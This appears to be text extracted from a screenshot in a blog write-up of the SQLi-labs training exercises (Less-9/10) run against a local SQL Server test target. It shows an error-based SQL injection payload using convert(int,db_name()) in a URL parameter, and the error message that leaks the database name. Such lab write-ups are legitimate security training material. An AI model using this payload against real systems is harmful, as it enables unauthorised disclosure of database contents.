 Less-9
Less-10
select * from users where id='1' and 1=convert(int,db_name())-- '
[Microsoft][ODBC SQL Server Driver][SQL Server]将 nvarchar 值 'test' 转换为数据类型为 int 的列时发生语法错误。
Elements Console Sources Network Performance Memory Application Security Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING
URL
http://192.168.56.4/sqlilabs/less-1.asp?id=1' and 1=convert(int,db_name())--+
AaronLuo's Blog from byAaronluo.github.io